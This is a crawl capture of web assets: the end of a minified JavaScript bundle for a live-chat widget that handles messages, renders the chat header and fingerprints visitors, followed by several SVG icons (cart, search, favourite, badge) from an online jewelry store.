r.subscribe(uf(vf,1e3)),wn()&&mf(r),Rn(function(e){try{switch(e.method){case"toggle":r.action(b.toggleChat)(e.payload.state);break;case"resize":r.action(b.setDevice)(e.payload.width);break;case"bubble":r.action(b.toggleBubble)(e.payload.state);break;case"greeting":r.action(C(r).tryToAddWelcomeMessage)();break;case"init":window.AMO_LIVECHAT_UUID=e.payload.uuid,mf(r);break;case"event":t=e.payload,Zs({method:"event",params:t});break;case"add_conversation":r.action(b.setSelectedConversationInfo)({id:null,badge:0}),r.action(C(r).clearMessages)();break;case"select_conversation":r.action(T(r).selectConversation)(e.payload);break;case"selector_open_state":r.action(T(r).setSelectorOpenState)(e.payload);break;case"start_messaging_from_shopify":r.action(C(r).startMessagingFromShopify)(e.payload.userMessage);break;default:throw new Error("Unexpected bus message method - "+e.method)}}catch(e){console.error(e)}var t}),g({method:"greeting:init"}),r}function wf(e){return j("svg",Object.assign({},{width:"19",height:"16",viewBox:"0 0 19 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),j("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.706956 8.70711C0.316432 8.31658 0.316431 7.68342 0.706956 7.2929L1.63658 6.36327L7.1575 0.842335C7.6106 0.389321 8.3453 0.387307 8.7973 0.83928C9.2524 1.29441 9.2479 2.02541 8.7943 2.47907L4.39834 6.875H17.8747C18.4959 6.875 18.9995 7.3785 18.9997 7.99971C18.9998 8.62114 18.4961 9.125 17.8747 9.125H4.39833L8.7943 13.5209C9.2473 13.974 9.2493 14.7088 8.7973 15.1607C8.3422 15.6159 7.6112 15.6113 7.1575 15.1577L1.63658 9.63674L0.706956 8.70711Z",fill:"#FFF"}))}function xf(e){var t,n=e.manager,r=e.theme,o=e.name,i=e.conversations,a=e.closeConversation,s=(u=u=void 0===(u=e.selectedConversationInfo)?{}:u).id,u=u.is_closed,l=e.isMobile,e=D(r,"header.background","")||na(),c=D(r,"header.color",""),f=D(r,"header.height",""),r=D(r,"header.height_with_selector",""),d=Boolean(i.length||s),i=e.includes("linear-gradient")?{background:e}:{backgroundColor:e};return j("div",{className:P(((t={})[Cf]=!0,t[Ef]=!0,t[Af]=l,t[Sf]=!d,t)),style:Ji({backgroundColor:e,color:c,height:d?r:f},i)},j("span",{className:P(((t={})[kf]=!0,t[Of]=l,t[Mf]=!aa(ta(e)),t[If]=!n.avatar,t)),onClick:function(){l&&d&&g({method:"conversation_selector:header-click"})}},l&&d&&j(wf,{className:P(Bf)}),j("span",null,o?R("Conversation")+" "+o:R("New conversation"))),o&&!u&&j("span",{className:P(((c={})[jf]=!0,c[Lf]=!aa(ta(e)),c)),onClick:function(){return a(s)}},R("Close conversation")),l&&!d&&j("span",{className:P(((r={})[jf]=!0,r[Lf]=!aa(e),r)),onClick:function(){return g("click_button")}},j(ea,null)))}function Tf(e){return e=e.store,j(Tt,{store:e},j(Lu,{value:S("AMO_LIVECHAT_THEME")||{}},j(Df,null)))}var Cf="styles_header__2N9Q1",Ef="styles_header__multi_message__2dFL5",Af="styles_header__multi_message_mobile__1AFtd",Sf="styles_header_small__1MF9D",kf="styles_name__3Jafv",Mf="styles_name_light__2N_Q6",If="styles_name_no_avatar__pGZBP",Of="styles_name_mobile__2vu1j",Bf="styles_burger__1G34V",jf="styles_close__4wlBr",Lf="styles_close_light__3xEJE",Nf=(u("\n.styles_header__2N9Q1 {\n  display: flex;\n  align-items: center;\n  justify-content: space-between;\n  flex-shrink: 0;\n  padding: 0 14px;\n  width: 100%;\n  background: linear-gradient(285.77deg, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 62.06%), #EE6560;\n  color: #fff;\n  box-shadow: 1px 6px 13px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.05);\n  z-index: 2;\n}\n\n.styles_header__multi_message__2dFL5 {\n  padding: 38px 14px 19px;\n}\n\n.styles_header__multi_message_mobile__1AFtd {\n  height: 54px;\n  padding: 19px 14px 19px;\n}\n\n.styles_header_small__1MF9D {\n  padding: 19px 14px 19px;\n}\n\n.styles_avatar__uI9fX {\n  margin-right: 10px;\n}\n\n.styles_name__3Jafv {\n  display: flex;\n  align-items: center;\n  height: 15px;\n  font-weight: 500;\n  font-size: 16px;\n  line-height: 16px;\n  -webkit-user-select: text;\n     -moz-user-select: text;\n          user-select: text;\n}\n\n.styles_name_light__2N_Q6 {\n  color: #313942;\n}\n\n.styles_name_no_avatar__pGZBP {\n  margin-left: 12px;\n}\n\n.styles_name_no_avatar__pGZBP {\n  margin-left: 12px;\n}\n\n.styles_name_mobile__2vu1j {\n  margin-left: 0;\n  cursor: pointer;\n}\n\n.styles_burger__1G34V {\n  margin-right: 7px;\n}\n\n.styles_close__4wlBr {\n  display: flex;\n  cursor: pointer;\n  font-size: 13px;\n  fill: #fff;\n}\n\n.styles_close_light__3xEJE {\n  color: #313942;\n  fill: #313942;\n}\n"),xt(["manager","name","conversations","selectedConversationInfo","device","selectorOpenState"],Qo)(function(e){var t=e.manager,n=e.theme,r=e.name,o=e.conversations,i=e.closeConversation,a=e.selectedConversationInfo,s=e.device,e=e.selectorOpenState;return j(xf,{manager:t,theme:n,name:r,conversations:o,closeConversation:i,selectedConversationInfo:a,isMobile:"mobile"===s,selectorOpenState:e})})),Pf=Ze(function(e){e&&(document.body.style.fontFamily=e)}),Df=(f=window.location.href,f=new URL(f),c=f.protocol,f=f.hostname.split("."),n=f[0],Hr=f.slice(1).join("."),l="",n.slice(0,n.length-2)in St&&(l=n.slice(-2)),St.gso=c+"//gso"+l+"."+Hr,St.forms=c+"//forms"+l+"."+Hr,St.button=c+"//button"+l+"."+Hr,l="",3<f.length&&(l="com"===f[f.length-1]?"en":"ru"),St.promo=c+"//www"+l+"."+Hr,g({method:"livechat_static:loaded"}),xt(["isBubbleVisible","isOpened","isMultiDialogsEnabled","conversations"])(function(e){var t=e.isBubbleVisible,n=e.isOpened,r=e.isMultiDialogsEnabled,e=e.conversations,o=Mu(),e=(Pf(o.font_family),e&&r?j(Nf,{theme:o}):j(ua,{theme:o,canDefaultCloseButtonBeVisible:S("AMO_LIVECHAT_CLOSE_VISIBLE")}));return j("div",{id:"app"},n&&!1!==o.header&&e,n&&j(Qc,{theme:o}),t&&j(Xi,null))})),s=new Promise(function(e){document.addEventListener("DOMContentLoaded",e)}),t=new Promise(function(n){function r(){window.addEventListener("message",function(e){try{var t=JSON.parse(e.data);("configure"===t.method?(Be(t.payload,function(e,t){window[t]=e}),n):r)()}catch(e){r()}},{once:!0})}r()});Promise.all([s,t]).then(function(){return new Promise(function(t){setTimeout(function(){Ns.get(Ps,function(e){return window.AMO_LIVECHAT_FINGERPRINT=Ns.x64hash128(JSON.stringify(e),31),t(window.AMO_LIVECHAT_FINGERPRINT)})},500)}).then(Ms).then(Is)}).then(function(){gt(j(Tf,{store:bf()}),document.body),g({method:"livechat:rendered"})})}();


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/%D0%9A%D0%BE%D1%80%D0%B7%D0%B8%D0%BD%D0%B0.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.219mm" height="8.7584mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 831.34 789.81"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M36.85 77.62c-21.42,-1.1 -37.89,-19.34 -36.8,-40.76 1.09,-21.42 19.34,-37.89 40.76,-36.8l57.5 3.11c14.5,0.74 26.74,9.34 32.79,21.47l0.06 -0.03 41.83 84 620.06 8.01 0 0.03c4.45,0.05 8.97,0.87 13.38,2.56 19.98,7.64 29.99,30.04 22.35,50.03 -52.02,135.39 -128.34,211.52 -222.88,253.85 -87.26,39.08 -187.77,47.76 -298.2,47.78l-60.45 66.64c71.56,8.68 143.04,13.08 214.45,13.49 95.38,0.55 191.01,-6.04 286.85,-19.12 21.25,-2.86 40.79,12.05 43.65,33.3 2.86,21.25 -12.06,40.79 -33.3,43.64 -98.94,13.5 -198.1,20.3 -297.5,19.73 -99.5,-0.57 -198.88,-8.52 -298.11,-24.55l0.01 -0.04c-7.19,-1.14 -14.14,-4.29 -19.93,-9.54 -15.87,-14.36 -17.1,-38.87 -2.74,-54.75l103.37 -113.97 -172.43 -346.23 -34.73 -1.88zm649.28 593.97c32.65,0 59.12,26.47 59.12,59.11 0,32.65 -26.47,59.12 -59.12,59.12 -32.64,0 -59.11,-26.47 -59.11,-59.12 0,-32.64 26.47,-59.11 59.11,-59.11zm-463.97 -2.05c32.64,0 59.11,26.47 59.11,59.12 0,32.64 -26.47,59.11 -59.11,59.11 -32.65,0 -59.12,-26.47 -59.12,-59.11 0,-32.65 26.47,-59.12 59.12,-59.12zm-10.28 -482.85l102.89 206.61c98.08,-0.38 186.36,-8.31 259.51,-41.08 63.79,-28.57 117.73,-77.3 159.18,-158.81l-521.59 -6.73z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/search.svg
body_size: 424
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.3849 12.4458C8.73463 14.5685 4.8552 14.4014 2.39842 11.9446C-0.237623 9.30856 -0.237623 5.0347 2.39842 2.39866C5.03445 -0.237379 9.30832 -0.237379 11.9444 2.39866C14.4011 4.85544 14.5682 8.73487 12.4456 11.3851L17.6012 16.5408C17.8941 16.8337 17.8941 17.3085 17.6012 17.6014C17.3083 17.8943 16.8334 17.8943 16.5405 17.6014L11.3849 12.4458ZM3.45908 10.8839C1.40882 8.83369 1.40882 5.50957 3.45908 3.45932C5.50933 1.40907 8.83344 1.40907 10.8837 3.45932C12.9324 5.50807 12.9339 8.82881 10.8882 10.8794C10.8867 10.8809 10.8852 10.8824 10.8837 10.8839C10.8822 10.8854 10.8807 10.8869 10.8792 10.8884C8.82857 12.9342 5.50783 12.9327 3.45908 10.8839Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/favourite.svg
body_size: 820
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.4482mm" height="8.8902mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 100.82 94.87"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M50.41 10.7c5.05,-3.99 13.89,-10.7 21.86,-10.7 16.6,0 28.55,12.68 28.55,29.66 0,24.46 -25.65,46.46 -42.27,61.73 -5.9,4.55 -11.1,4.7 -16.28,0 -16.63,-15.27 -42.27,-37.27 -42.27,-61.73 0,-16.98 12.22,-29.66 28.82,-29.66 7.97,0 16.55,6.72 21.59,10.7zm3.25 12.4c5.05,-6.65 11.48,-12.32 19.39,-12.32 10.97,0 17.11,8.18 17.11,18.25 0,16.7 -16.64,33.4 -34.69,50.1 -6.18,5.72 -4.26,5.42 -10.6,-0.46 -17.86,-16.55 -34.19,-33.09 -34.19,-49.64 0,-10.07 6.41,-18.25 17.38,-18.25 7.98,0 14.07,5.65 19.14,12.31 3.17,4.17 3.7,3.67 6.47,0.01z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/main.svg
body_size: 769
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="7.2646mm" height="9.7949mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 36.68 49.46"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M18.34 12.78l0 0 6.69 -6.77c0.89,-0.9 0.25,-1.57 -0.59,-1.57l-12.21 0c-0.84,0 -1.48,0.68 -0.59,1.57l6.69 6.77 0 0zm9.85 -3.66l-4.42 4.48c7.48,2.31 12.92,9.29 12.92,17.53 0,10.13 -8.21,18.34 -18.34,18.34 -10.13,0 -18.34,-8.21 -18.34,-18.34 0,-8.24 5.44,-15.22 12.92,-17.53l-4.42 -4.48c-3.01,-3.15 -1.55,-8.54 3.11,-9.12l13.46 0c4.66,0.58 6.13,5.97 3.11,9.12zm-9.85 8c7.73,0 14,6.27 14,14 0,7.73 -6.27,14 -14,14 -7.73,0 -14,-6.27 -14,-14 0,-7.73 6.27,-14 14,-14z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/new.svg?v=1
body_size: 6074
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.5392 16.2337C64.4661 20.669 66.3082 25.8209 66.7792 31.2585L66.0081 31.1009C65.5251 25.9562 63.7854 21.0791 61.0441 16.8547L61.5392 16.2337V16.2337ZM52.2102 61.1844C47.7572 64.0905 42.5909 65.9073 37.1431 66.3483L37.3003 65.5788C42.4552 65.1253 47.346 63.4094 51.5877 60.6885L52.2102 61.1844ZM7.33247 51.6626C4.4812 47.258 2.69273 42.1613 2.24258 36.789L3.01247 36.9466C3.47471 42.026 5.16227 46.8464 7.8291 51.039L7.33247 51.6626V51.6626ZM16.7817 6.97764C21.1689 4.10558 26.2509 2.2914 31.6125 1.8114L31.4546 2.58356C26.3854 3.0749 21.5786 4.78627 17.4034 7.47313L16.7817 6.97764Z" fill="#C5C6C6"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.661 8.5949C53.7368 11.4394 62.8405 25.1553 59.996 39.2306C57.1516 53.3056 43.4357 62.4097 29.3603 59.5649C15.2854 56.7204 6.18123 43.0045 9.0257 28.9295C11.8706 14.8542 25.5861 5.75043 39.661 8.5949V8.5949Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
